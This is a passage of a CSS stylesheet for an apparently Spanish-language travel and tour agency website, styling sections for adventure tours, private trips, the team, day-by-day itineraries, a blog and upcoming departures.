	text-align: right;
	padding: 5px 20px;
	letter-spacing: 0.03em;
}

.torrontes a span { color: #D06531; }


/* tours de aventura */

.contents.vino.aventura .topPhoto .txt h1 {
	font-size: 100px;
}

.aventuraEnElNoroeste {
	float: left;
	width: 100%;
	text-align: center;
	background: #D1D2D0;
}

.aventuraEnElNoroeste .container {
	float: left;
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.aventuraEnElNoroeste .col1 {
	float: left;
	width: 50%;
}

.aventuraEnElNoroeste .col1 img {
	float: left;
	width: 100%;
}

.aventuraEnElNoroeste .col2 {
	float: left;
	width: 50%;
	padding: 100px 80px;
	font-size: 17px;
	line-height: 23px;
	color: #4d4d4d;
}

.aventuraEnElNoroeste .col2 h2 {
	font-size: 50px;
	line-height: 45px;
	color: #343434;
	font-weight: 800;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	margin-bottom: 15px;
	padding-bottom: 25px;
	position: relative;
}

.aventuraEnElNoroeste .col2 h2 .divider {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100px;
	height: 8px;
	display: block;
	background: #D06531;
}

.aventuraEnElNoroeste .col2 .txt {
	text-align: justify;
}


/* tours privados */

.viajeAMedida {
	float: left;
	width: 100%;
	text-align: center;
	background: #343434;
	color: #fff;
}

.viajeAMedida h2 {
	float: left;
	width: 100%;
	font-size: 60px;
	line-height: 60px;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-weight: 800;
	padding: 20px 0 10px;
	border-bottom: 1px solid #535050;
	position: relative;
}

.viajeAMedida h2 span { font-weight: 400; }

.viajeAMedida h2 .divider {
	position: absolute;
	top: 0;
	width: 100px;
	left: 50%;
	margin-left: -50px;
	background: #D06531;
	height: 8px;
}

.viajeAMedida .container {
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	float: left;
}

.viajeAMedida img {
	width: 40%;
	display: block;
	float: left;
	margin-left: 10%;
}

.viajeAMedida .col {
	float: left;
	width: 40%;
	padding: 30px 100px;
}

.viajeAMedida h3 {
	font-size: 23px;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-weight: 800;
	line-height: 25px;
	margin-bottom: 20px;
}

.viajeAMedida ul {
	float: left;
	width: 100%;
	list-style-type: none;
}

.viajeAMedida ul li {
	margin-bottom: 10px;
	font-size: 16px;
	position: relative;
}

.viajeAMedida ul li:before {
	position: absolute;
	display: inline-block;
	content: '›';
	margin-left: -15px;
	color: #D06531;
	font-weight: 800;
}


/* nosotros */

.creadoresDeExperiencias {
	float: left;
	width: 100%;
	text-align: center;
	background: #D1D2D0;
}

.creadoresDeExperiencias .container {
	float: left;
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.creadoresDeExperiencias .col1 {
	float: left;
	width: 50%;
}

.creadoresDeExperiencias .col1 img {
	float: left;
	width: 100%;
}

.creadoresDeExperiencias .col2 {
	float: left;
	width: 50%;
	padding: 50px 80px 0;
	font-size: 16px;
	line-height: 22px;
	color: #4d4d4d;
}

.creadoresDeExperiencias .col2 h2 {
	font-size: 50px;
	line-height: 45px;
	color: #343434;
	font-weight: 800;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	margin-bottom: 15px;
	padding-bottom: 20px;
	position: relative;
}

.creadoresDeExperiencias .col2 h2 span {
	font-size: 19px;
	line-height: 19px;
	font-weight: 300;
	color: #D06531;
	font-family: "proxima-nova", sans-serif;
	letter-spacing: 0.2em;
}

.creadoresDeExperiencias .col2 h2 .divider {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100px;
	height: 8px;
	display: block;
	background: #D06531;
}

.creadoresDeExperiencias .col2 .txt {
	margin-bottom: 60px;
    font-size: 15px;
    line-height: 22px;
	text-align: justify;
}

.equipo {
	float: left;
	width: 100%;
	text-align: center;
	background: #EDEDED;
	padding: 60px 0;
}

.equipo .col1 {
	float: left;
	width: 15%;
	margin-top: 145px;
}

.equipo .col1 h2 {
	float: left;
	width: 100%;
	background: #D06531;
	color: #fff;
	padding: 6px 10px 2px 0;
	position: relative;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-weight: 400;
	font-size: 35px;
	line-height: 35px;
	letter-spacing: 0.03em;
	margin-bottom: 10px;
}

.equipo .col1 h2 .filler {
	position: absolute;
	right: 100%;
	top: 0;
	bottom: 0;
	width: 1000px;
	display: block;
	background: #D06531;
}

.equipo .col1 p {
	font-size: 16px;
	color: #4d4d4d;
	font-family: "proxima-nova-condensed", sans-serif;
}

.equipo .col2 {
	float: left;
	width: 42.5%;
	padding: 0 20px;
}

.equipo .col2 > .col { float: left; width: 35%; }

.equipo .col2 .name { float: left; margin-top: 70px; padding-left: 20px; width: 65%; }

.equipo .col2 .name h3 {
	float: left;
	width: 100%;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-weight: 800;
	color: #D06531;
	font-size: 55px;
	line-height: 45px;
}

.equipo .col2 .name h4 {
	float: left;
	width: 100%;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-weight: 400;
	color: #000;
	font-size: 26px;
}

.equipo .col2 .row {
	margin-top: 5px;
	padding-top: 15px;
	border-top: 1px solid #D06531;
}

.equipo .col2 .row .col:nth-child(1) {
	float: left;
	width: 35%;
	color: #D06531;
	font-size: 13px;
}

.equipo .col2 .row .col:nth-child(2) {
	float: left;
	width: 65%;
	font-size: 16px;
	line-height: 22px;
	padding-left: 20px;
	color: #4d4d4d;
	text-align: left;
}

.equipo .col2 .row .col:nth-child(2) a {
	color: #000;
	margin-top: 20px;
	float: left;
	font-weight: 600;
}


.videoPlayer {
	background: #f1f1f1;
    padding: 10px;
    border-radius: 5px;
    margin-top: 70px;
	margin-bottom: 30px;
}


/* bootstrap modals */
/*
.modal-open {
  overflow: hidden;
  height: 100vh;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000000;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  padding-right: 0 !important;
}
.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform .3s ease-out;
       -o-transition:      -o-transform .3s ease-out;
          transition:         transform .3s ease-out;
  -webkit-transform: translate(0, -52%);
      -ms-transform: translate(0, -52%);
       -o-transform: translate(0, -52%);
          transform: translate(0, -52%);
		  top: 50%;
	 	  left: 0;
		  position: absolute;
}
.modal.in .modal-dialog {
	top: 50%;
	left: 0;
	position: absolute;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: 100%;
  margin: 30px 0;
}

.modal-content {
  position: relative;
  outline: 0;
  width: 75%;
  margin-left: 10%;
  background: #fff;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  padding: 5px;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10400;
  background-color: #000;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: .8;
}

.modal iframe {
	width: 100%;
	height: auto;
}

.close {
	position: absolute;
	right: 0;
	top: -60px;
	display: block;
	width: 45px;
	height: 45px;
	cursor: pointer;
	background: url(images/btnClose.png) no-repeat center center;
	z-index: 20000;
}

.close:hover { opacity: 1; }

*/


/* detalle tours - single */

.programaTopInfo {
	float: left;
	width: 100%;
	text-align: center;
	margin-top: 20px;
}

.programaTopInfo h1 {
	float: left;
	width: 100%;
	color: #E95E27;
	font-size: 65px;
	font-family: "proxima-nova-condensed", sans-serif;
	font-weight: 800;
}

.programaTopInfo h2 {
	float: left;
	width: 100%;
	color: #A9A9A9;
	font-size: 28px;
	font-family: "proxima-nova", sans-serif;
	font-weight: 300;
}

.diaXDia {
	float: left;
	width: 100%;
	text-align: center;
	margin-top: 10px;
}

.diaXDia .col1 {
	float: left;
	width: -webkit-calc(100% - 300px);
	width: calc(100% - 300px);
	padding-right: 100px;
}

.diaXDia .col2 {
	float: left;
	width: 300px;
}

.diaXDia .col1 .detalles {
	float: left;
	width: 100%;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	list-style-type: none;
	padding: 5px 0;
	margin-bottom: 40px;
	color: #4d4d4d;
}

.diaXDia .col1 .detalles li {
	float: left;
	width: auto;
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #ccc;
	font-weight: 600;
	font-size: 13px;
	color: #212121;
}

.diaXDia .col1 .detalles li:last-child { margin: 0; padding: 0; border: none;}

.diaXDia .col1 .detalles li span {
	color: #4D4D4D;
	font-weight: 400;
}

.diaXDia .col1 .detalles li span.precioTachado {
	text-decoration: line-through;
	color: #E95E27;
}



.diaXDia .col2 .tour {
	width: 100%;
	margin-right: 0;
}

.descripcionDia {
	float: left;
	width: 100%;
	
	margin-bottom: 25px;
}

.diaXDia .tab-container > ul {
	float: left;
	width: 100%;
	border-bottom: 5px solid #E95E27;
	margin: 0 0 15px;
	padding: 0;
	list-style-type: none;
}

.diaXDia .tab-container > ul li {
	float: left;
	width: auto;
	background: #EAEAEA;
	color: #808080;
	font-size: 15px;
	border-radius: 5px 5px 0 0;
	margin-right: 3px;
}

.diaXDia .tab-container > ul li.active {
	background-color: #E95E27;
	color: #fff;
}

.diaXDia .tab-container > ul li a { padding: 5px 25px; float: left; width: 100%; }
.diaXDia .tab-container > ul li.active a:hover { opacity: 1; }

.descripcionDia img {
	float: left;
	max-width: 100%;
	height: auto;
	margin-bottom: 30px;
	margin-right: 30px;
}

.descripcionDia > * { max-width: 100% !important; }

.descripcionDia img.alignright { float: right; margin-right: 0; margin-left: 30px; }

.descripcionDia h2 {
	float: left;
	width: 100%;
	color: #000;
	font-size: 36px;
	font-weight: 600;
	margin-bottom: 0px;
}

.diaXDia .col1 .descripcionDia .detalles {
	border: none;
	margin-bottom: 25px;
}
.diaXDia .col1 .descripcionDia .detalles li { font-size: 18px; }

.diaXDia .col1 .descripcionDia .txt {
	float: left;
	width: 100%;
	color: #4d4d4d;
	font-size: 16px;
	line-height: 24px;
	font-weight: 400;
}

.diaXDia .col1 .descripcionDia .txt p {
	margin-top: 0; margin-bottom: 20px;
	float: left;
	width: 100%;
	text-align: justify;
}

.diaXDia .col1 .descripcionDia .txt h1 { font-size: 35px; font-weight: 600; margin-bottom: 35px; margin-top: 20px; display: inline-block; width: 100%; }
.diaXDia .col1 .descripcionDia .txt h2 { font-size: 30px; font-weight: 600; margin-bottom: 25px; margin-top: 20px; display: inline-block; width: 100%;  }
.diaXDia .col1 .descripcionDia .txt h3 { font-size: 24px; font-weight: 600; margin-bottom: 25px; margin-top: 20px; display: inline-block; width: 100%;  }
.diaXDia .col1 .descripcionDia .txt h4 { font-size: 20px; font-weight: 600; margin-bottom: 25px; margin-top: 20px; display: inline-block; width: 100%;  }
.diaXDia .col1 .descripcionDia .txt h5 { font-size: 18px; font-weight: 600; margin-bottom: 25px; margin-top: 20px; display: inline-block; width: 100%;  }

.diaXDia .col1 .descripcionDia .txt em { /* float: left; */ }

.diaXDia .col1 .descripcionDia .txt hr {
	float: left;
	width: 100%;
	border: none;
	border-top: 1px solid #666;
	margin-top: 0;
	margin-bottom: 15px;
}

.separadorPrevNext {
	border: none;
	border-top: 1px solid #ccc;
	margin-bottom: 20px;
	float: left;
	width: 100%;
}

.prev-tab {
	float: left;
	padding: 10px 25px;
	background: #E95E27;
	color: #fff;
	font-size: 16px;
	margin-bottom: 40px;
}

.next-tab {
	float: right;
	padding: 10px 25px;
	background: #E95E27;
	color: #fff;
	font-size: 16px;
	margin-bottom: 40px;
}

.prev-tab.hidden, .next-tab.hidden { display: none; }

.prev-tab span:before {
	display: inline-block;
	content: 'día anterior';
	margin-left: 10px;
}

.next-tab span:before {
	display: inline-block;
	content: 'siguiente día';
	margin-right: 10px;
}

.ingles .prev-tab span:before { content: 'previous day'; }
.ingles .next-tab span:before { content: 'next day'; }

.aleman .prev-tab span:before { content: 'vorheriger tag'; }
.aleman .next-tab span:before { content: 'nächster tag'; }



.sliderContainer {
	float: left;
	width: 100%;
}

.sliderContainer  .container {
	margin-bottom: 30px;
}

.programasUnDia .sliderContainer { margin-top: 30px; }

.slider {
	float: left;
	width: 100%;
	height: auto;
}

.slider .slide {
	float: left;
	width: 100%;
	height: auto;
	padding: 0 2px;
	outline: none;
}

.slider .slide img {
	max-width: 100%;
	height: auto;
}

.slick-prev {
	left: -35px;
	background: url(images/left.png) no-repeat center center;
	background-size: contain;
	width: 41px;
	height: 35px;
	z-index: 1000;
}

.slick-prev:hover {	background: url(images/left.png) no-repeat center center; opacity: 0.5;	background-size: contain; }
.slick-prev:focus {	background: url(images/left.png) no-repeat center center; opacity: 0.5;	background-size: contain; }
.slick-prev:before { display: none; }



.slick-next {
	right: -35px;
	background: url(images/right.png) no-repeat center center;
	background-size: contain;
	width: 41px;
	height: 35px;
	z-index: 1001;
}

.slick-next:hover {	background: url(images/right.png) no-repeat center center; opacity: 0.5;	background-size: contain; }
.slick-next:focus {	background: url(images/right.png) no-repeat center center; opacity: 0.5;	background-size: contain; }
.slick-next:before { display: none; }


.diaXDia .col2 a.pdf {
	float: left;
	width: 100%;
	text-align: left;
	padding-left: 65px;
	background: url(images/pdf.png) no-repeat left center;
	background-size: 57px auto;
	color: #666666;
	font-size: 13px;
	margin-bottom: 10px;
	padding: 15px 0 15px 70px;
    line-height: 13px;
	transition: all 0.3s;
}

.diaXDia .col2 a.pdf:hover { opacity:1; }
.diaXDia .col2 a.pdf:hover span { color: #e95e27; }

.diaXDia .col2 a.pdf span {
	color: #333333;
	font-size: 20px;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	margin-bottom: 3px;
    display: inline-block;
	transition: all 0.3s;
}

.diaXDia .col2 .infoAdicional {
	float: left;
	width: 100%;
	padding: 20px;
	background: #EAEAEA;
	list-style-type: none;
	margin-bottom: 40px;
}

.diaXDia .col2 .infoAdicional li {
	float: left;
	width: 100%;
	font-size: 13px;
	color: #4d4d4d;
	font-weight: 400;
	margin-bottom: 10px;
	border-bottom: 1px solid #ccc;
	padding-bottom: 15px;
}

.diaXDia .col2 .infoAdicional li span {
	display: inline-block;
	width: 100%;
	color: #666;
	font-size: 11px;
	letter-spacing: 0.05em;
	font-weight: 600;
	font-family: "proxima-nova-condensed", sans-serif;
}

.diaXDia .col2 .infoAdicional li:last-child  {
	margin-bottom: 0; padding-bottom: 0; border: none;
}

.diaXDia .col2 h4 {
	font-size: 20px;
	font-weight: 600;
	color: #E95E27;
	margin-bottom: 15px;
	font-family: "proxima-nova-condensed", sans-serif;
	letter-spacing: 0.05em;
}

.modalLink {
	float: left;
	width: 100%;
	margin-bottom: 10px;
	background: #E95E27;
	color: #fff;
	text-align: center;
	padding: 10px 15px 12px;
	font-size: 15px;
}

.modalLink:hover { background: #CA5221; opacity: 1; }

.blocker { z-index: 1000000000000; }

.modal {
	padding: 30px 30px 15px;
	text-align: left;
	font-size: 14px;
	box-sizing: border-box;
    max-width: 500px !important;
}

.modal a.close-modal:hover { opacity: 1; }


.seccionContacto {
	float: left;
	width: 100%;
	text-align: center;
	background: #f1f1f1;
	padding-top: 50px;
}

.seccionContacto .col1 {
	float: left;
    width: 20%;
    text-align: center;
    margin-left: 15%;
}
.seccionContacto .col1 .phone {
	font-weight: 800;
    font-size: 27px;
    font-family: "proxima-nova-condensed", sans-serif;
    border-bottom: 1px solid #535050;
    margin-bottom: 5px;
	display: inline-block;
	margin-top: 5px;
}
.seccionContacto .col1 .phone:hover { opacity: 1; }

.seccionContacto .col1 .whatsapp {
    font-weight: 700;
    font-size: 27px;
    font-family: "proxima-nova-condensed", sans-serif;
    padding-left: 30px;
    background: url(images/footerWhatsapp.svg) no-repeat left top;
    background-size: auto 90%;
    border-bottom: 1px solid #535050;
    margin-bottom: 5px;
	display: inline-block;
}
.seccionContacto .col1 .whatsapp:hover { opacity: 1; }

.seccionContacto .col1 .email {
	color: #666;
    font-size: 18px;
}

.seccionContacto .col1 .direccion {
	font-size: 14px;
	margin-top: 20px;
	display: inline-block;
	color: #4d4d4d;
	line-height: 24px;
} 


.seccionContacto .col2 {
	float: left;
	width: 50%;
	text-align: center;
}

.seccionContacto .col2 .formContainer {
	width: 100%;
	padding: 0 10%;
	margin: 0 0 60px 0;
}

div.wpcf7-response-output { float: left; width: 100%; }


/* la region */
.homeRegion.sectionInner .txt {
	font-size: 16px;
	line-height: 22px;
	padding-top: 60px;
	padding-bottom: 60px;
	text-align: justify;
}

.homeRegion.sectionInner .txt ul {
	list-style-position: inside;
}

.regionContent {
	float: left;
	width: 100%;
	text-align: center;
	background: #e9e9e9;
	padding: 60px 0 60px;
}

.regionContent .container {
	text-align: center;
	font-size: 17px;
	line-height: 28px;
}

.regionContent img {
	margin-bottom: 30px;
}


/* blog */
.blogIntro {
	background: #f0f0f0;
	padding: 40px 0 40px;
}

.blogHighlight {
	float: left;
	width: 100%;
	background: #D06531;
	text-align: center;
}

.blogHighlight .container {
	position: relative;
    display: block;
    transform: translateX(-50%);
    margin-left: 50%;
}

.blogHighlight .slider img {
	width: 100%;
	height: auto;
}

.sliderTit {
	position: absolute;
	left: 30px;
	top: 0;
	color: #fff;
	font-size: 25px;
	background: #D06531;
	padding: 6px 20px 3px;
	z-index: 1000;
	font-family: "proxima-nova-extra-condensed", sans-serif;
}

.blogHighlight .slider .slide { position: relative; }

.blogHighlight .slider .slideInfo {
	position: absolute;
	right: 2px;
	top: 50%;
	transform: translateY(-50%);
	background: url(images/transparentGrey.png) repeat top left;
	width: 440px;
	padding: 20px 20px 30px;
	text-align: center;
	color: #fff;
}

.blogHighlight .slider .slideInfo .fecha {
	display: block;
	margin-top: -35px;
	color: #fff;
	background: #D06531;
	font-size: 18px;
	text-transform: uppercase;
	padding: 2px 15px;
	font-family: "proxima-nova", sans-serif;
	font-weight: 300;
	margin-bottom: 20px;
	width: auto;
    float: left;
    margin-left: 50%;
    transform: translateX(-50%);
	white-space: nowrap;
}

.blogHighlight .slider .slideInfo .titulo {
	float: left;
	width: 100%;
	font-family: "proxima-nova-condensed", sans-serif;
	font-weight: 600;
	margin-bottom: 10px;
	font-size: 35px;
	transition: all 0.3s;
}
.blogHighlight .slider .slide:hover .slideInfo .titulo { color: #D06531; }

.blogHighlight .slider .slideInfo .texto {
	float: left;
	width: 100%;
	font-size: 14px;
	margin-bottom: 10px;
}

.blogHighlight .slider .slideInfo .masInfo {
	text-decoration: underline;
	font-size: 15px;
	float: left;
	width: 100%;
	transition: all 0.3s;
}
.blogHighlight .slider .slide:hover .slideInfo .masInfo { color: #D06531; }

.row.programas.vinos.proximasSalidas {
	padding-top: 0;
	padding-bottom: 0;
}

.row.programas.vinos.proximasSalidas .listadoProgramas { margin-top: 20px; margin-bottom: 0; }

.row.programas.vinos.proximasSalidas .tour {
	background: #4d4d4d;
}

.row.programas.vinos.proximasSalidas .fecha {
	display: block;
	margin-top: -15px;
	color: #fff;
	background: #D06531;
	font-size: 18px;
	text-transform: uppercase;
	padding: 2px 15px;
	font-family: "proxima-nova", sans-serif;
	font-weight: 300;
	margin-bottom: 10px;
	width: auto;
    float: left;
    margin-left: 50%;
    transform: translateX(-50%);
	white-space: nowrap;
}

.row.programas.vinos.proximasSalidas .tour h2 {
	text-align: center;
	color: #fff;
	text-transform: none;
	font-size: 20px;
	font-weight: 400;
	font-family: "proxima-nova-condensed", sans-serif;
}


.row.programas.vinos.blogInfoGral {
	background: #fafafa;
	padding-bottom: 0;
	padding-top: 25px;
}

.row.programas.vinos.blogInfoGral h3 {
	font-size: 23px;
	font-family: "proxima-nova", sans-serif;
	font-weight: 300;
	color: #D06531;
	float: left;
	width: 100%;
	text-align: center;
	letter-spacing: 0.05em;
}

.row.programas.vinos.blogInfoGral h3 span {
	display: inline-block;
	margin: 5px 15px;
	width: 100px;
	height: 1px;
	border-top: 1px solid #ccc;
}

.row.programas.vinos.blogInfoGral .listadoProgramas { margin-top: 20px; }

.row.programas.vinos.blogInfoGral .tour {
	width: calc((100% - 40px) / 3);
}

.row.programas.vinos.blogInfoGral .tour:nth-child(3n) { margin-right: 0; }

.row.programas.vinos.blogInfoGral .tour .tourContainer { padding-top: 65%; }

.row.programas.vinos.blogInfoGral .tour .tourPhoto { position: relative; }

.row.programas.vinos.blogInfoGral .tour .info {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: auto;
	text-align: center;
	color: #fff;
	background: url(images/transparentGrey.png) repeat top left;
	padding: 10px 20px;
	font-weight: 400;
	font-family: "proxima-nova-condensed", sans-serif;
	font-size: 22px;
}

.detallesBlog {
	float: left;
	width: 100%;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	list-style-type: none;
	padding: 5px 0;
	margin-bottom: 40px;
	color: #4d4d4d;
}

.detallesBlog li {
	float: left;
	width: auto;
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #ccc;
	font-weight: 600;
	font-size: 13px;
	color: #212121;
}

.detallesBlog li:last-child { margin: 0; padding: 0; border: none;}

.detallesBlog li span {
	color: #4D4D4D;
	font-weight: 400;
}

.detallesBlog li span.precioTachado {
	text-decoration: line-through;
	color: #E95E27;
}

.blogPhoto { margin-bottom: 15px; margin-top: 0; }

.diaXDia .col2.blog .tour {
	background: #4d4d4d;
}

.diaXDia .col2.blog .tour .tourContainer { padding-top: 90%; }

.diaXDia .col2.blog .fecha {
	display: block;
	margin-top: -15px;
	color: #fff;
	background: #D06531;
	font-size: 18px;
	text-transform: uppercase;
	padding: 2px 15px;
	font-family: "proxima-nova", sans-serif;
	font-weight: 300;
	margin-bottom: 10px;
	width: auto;
    float: left;
    margin-left: 50%;
    transform: translateX(-50%);
	white-space: nowrap;
}

.diaXDia .col2.blog h2 {
	text-align: center;
	color: #fff;
	text-transform: none;
	font-size: 20px;
	font-weight: 400;
	font-family: "proxima-nova-condensed", sans-serif;
}

.blogContent {
	color: #4d4d4d;
}

.blogContent h1 {
	font-size: 32px;
    font-weight: 600;
    color: #E95E27;
	font-family: "proxima-nova", sans-serif;
	margin-bottom: 20px;
}

.blogContent h2 {
	font-size: 26px;
    font-weight: 600;
    color: #E95E27;
	font-family: "proxima-nova", sans-serif;
	margin-bottom: 20px;
}

.blogContent h3 {
	font-size: 22px;
    font-weight: 600;
    color: #E95E27;
	font-family: "proxima-nova", sans-serif;
	margin-bottom: 20px;
}

.blogContent h4 {
	font-size: 18px;
    font-weight: 600;
    color: #000000;
	font-family: "proxima-nova", sans-serif;
	margin-bottom: 20px;
}


/* faja titulo destacada */
.fajaDestacada {
	float: left;
	width: 100%;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-size: 28px;
	line-height: 28px;
	font-weight: 500;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	position: relative;
	height: 28px;
	margin: 20px 0 5px;
}

.fajaDestacada .fondoNaranjaTitulo {
	float: left;
	width: auto;
	font-size: 28px;
	background: #E95E27;
	color: #fff;
	position: relative;
	top: -5px;
	padding: 5px 25px 3px 55px;
	box-sizing: content-box;
}


/* Terminos y condiciones */
.terminosYCondiciones .row .container {
	text-align: left;
}

.terminosYCondiciones .row .container h1 {
	font-size: 55px;
    line-height: 55px;
    margin-bottom: 30px;
    position: relative;
	font-family: "proxima-nova-condensed", sans-serif;
    font-weight: 900;
	padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
}

.terminosYCondiciones .row .container p {
	font-size: 14px;
	line-height: 20px;
}


/* proximas salidas */
.topPhoto.proximasSalidas {
	height: 20vh;
}

.proximasSalidas {
    float: left;
    width: 100%;
    display: flex;
    justify-content: center;
    background: #fff;
}

.proximasSalidas .container {
    display: flex;
    justify-content: flex-start;
    gap: 40px;
    margin: 40px 0;
}

.proximasSalidas .container .col1 {
    width: 340px;
    display: flex;
    flex-direction: column;
}

.proximasSalidas .container .col2 {
    width: calc(100% - 340px);
    display: flex;
    flex-direction: column;
}

.proximasSalidas .container .col1 .listadoSalidas {
    display: flex;
    flex-direction: column;
    margin-bottom: 40px;
    float: left;
    width: 100%;
    list-style-type: none;
}

.proximasSalidas .container .col1 .listadoSalidas.current {
    display: none; 
}

.proximasSalidas .container .col1 a {
    width: 100%;
    border-bottom: 1px solid #e5e5e5;
    padding: 15px 25px 15px 10px;
    background: #fff;
    transition: all 0.3s;
    display: block;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.proximasSalidas .container .col1 a:hover {
    background: #f9f9f9;
    opacity: 1;
}

.proximasSalidas .container .col1 li.actual a {
    background: url("images/arrowRight.svg") no-repeat right 10px center #f1f1f1;
    background-size: 8px auto;
    padding-right: 25px;
}

.proximasSalidas .container .col1 a .fecha {
    width: 100%;
    font-size: 15px;
    color: #80807b;
    margin-bottom: 3px;
}

.proximasSalidas .container .col1 a .fecha strong {
    color: #ce6531;
    font-size: 14px;
    text-transform: uppercase;
}

.proximasSalidas .container .col1 a .nombre {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    font-family: "proxima-nova", sans-serif;
}

.proximasSalidas .col2 h1 {
    float: left;
    width: 100%;
    color: #E95E27;
    font-size: 55px;
    font-family: "proxima-nova-condensed", sans-serif;
    font-weight: 800;
    margin-bottom: 5px;
    line-height: normal;
}

.proximasSalidas .col2 ul {
    float: left;
    width: 100%;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    list-style-type: none;
    padding: 5px 0;
    margin-bottom: 20px;
    color: #4d4d4d;
}

.proximasSalidas .col2 ul li {
    float: left;
    width: auto;
    margin-right: 20px;
    padding-right: 20px;
    border-right: 1px solid #ccc;
    font-weight: 600;
    font-size: 13px;
    color: #212121;
    text-transform: uppercase;
}

.proximasSalidas .col2 ul li:last-child {
    margin: 0;
    padding: 0;
    border: none;
}

.proximasSalidas .col2 ul li span {
    color: #4D4D4D;
    font-weight: 400
}

.proximasSalidas .col2 .textoContainer {
    float: left;
    width: 100%;
    display: flex;
    flex-direction: column;
}

.proximasSalidas .col2 .textoContainer .texto {
    margin-bottom: 20px;
}

.proximasSalidas .col2 .textoContainer .callToActionRow {
    margin-bottom: 35px;
    float: left;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.proximasSalidas .col2 .textoContainer a {
    font-size: 20px;
    width: auto;
    color: #fff;
    font-weight: 400;
    font-family: "proxima-nova-extra-condensed", sans-serif;
    background: #231F20;
    padding: 2px 15px 0;
    margin-bottom: 0;
    white-space: nowrap;
}

.proximasSalidas .col2 .textoContainer a span {
    color: #D06531;
}

.proximasSalidas .col2 .textoContainer img {
    max-width: 100%;
    height: auto;
}

.proximasSalidas .col2 .textoContainer .share {
    width: 100%;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    font-family: "proxima-nova-condensed", sans-serif;
    font-weight: 600;
}

.proximasSalidas .col2 .textoContainer .share ul {
    padding: 0;
    margin: 0;
    border: none;
}

.proximasSalidas .col2 .textoContainer .share ul li {
    margin-left: 10px !important;
}

.heateor_sss_horizontal_sharing .heateorSssSharing {
    transition: all 0.3s;
}

.noEncontraste {
    float: left;
    width: 100%;
    display: flex;
    justify-content: center;
    background: #fff;
    padding-bottom: 40px;
}

.proximasSalidasBanner {
    float: left;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 13px 25px;
    background: url(images/salidasBanner.png) no-repeat center center #fff;
    background-size: cover;
    margin-bottom: 15px;
    z-index: 100000;
    position: relative;
}

.proximasSalidasBanner:hover {
    opacity: 1;
    border-color: #ce6531;
}

.proximasSalidasBanner .title {
    font-size: 44px;
    line-height: 40px;
    color: #fff;
    font-family: "proxima-nova-condensed", sans-serif;
    font-weight: 900;
    transition: all 0.3s;
    margin-top: 5px;
}

.proximasSalidasBanner .title span {
    color: #ce6531;
}

.proximasSalidasBanner:hover .title {
    opacity: .8;
}

.proximasSalidasBanner .action {
    font-size: 24px;
    color: #fff;
    font-family: "proxima-nova-extra-condensed", sans-serif;
    background: #ce6531;
    padding: 5px 10px 3px;
    transition: all 0.3s;
    font-weight: 400;
}

.proximasSalidasBanner .action span { color: #000000; }

.proximasSalidasBanner:hover .action { background: #1a1a1a; }
.proximasSalidasBanner:hover .action span { color: #ce6531; }



@media (max-width: 1400px) {
	.topPhoto { height: calc(100vh - 110px); }
	.homeDivisiones { margin-top: 40px; }
	
	.homeDivisiones li { padding: 0 2px;}
}

@media (max-width: 1023px) {
	
	/* header */	
	#showLeft {  display: block; top: 14px; left: 10px; }
	.menuInstitucional { display: none; }
	.header { margin-top: 0; }
	.header .row.black { background: #fff; border-bottom: 1px solid #ccc }
	.header .row.black .container { text-align: center; }
	.header .row.black .contacto { display: none; }
	.header .row.white { display: none; }
	.header .logo { width: 145px; margin-left: 0px; height: 60px; float: none; display: inline-block;}
	.header .logo img { top: 2px; left: -5px; }
	
	.topPhoto { height: 80vw; }
	.topPhoto .txt img { width: 50px !important; }
	.topPhoto .txt h1 { line-height: 50px; font-size: 50px; }
	.topPhoto .txt h2 { line-height: 30px; font-size: 30px; }
	
	.homeDivisiones { margin-top: 5px; }
	.homeDivisiones ul { margin-bottom: 20px; margin-left: -2px; width: calc(100% + 4px); }
	.homeDivisiones ul li h2 { font-size: 15px; left: 10px; bottom: 10px; }
	.homeDivisiones ul li .icon { display: none; }
	.homeDivisiones p { padding: 0 20px; font-size: 16px; line-height: 24px; }
	
	.homeRegion .container { background: #D1D2D0; }
	.homeRegion .txt { float: left; width: 100%; padding: 0 20px; text-align: center; font-size: 16px;  }
	.homeRegion .txt h2 { margin-top: 30px; font-size: 70px; }
	.homeRegion .mapa { display: none; }
	.homeRegion .txt p { text-align: center; }
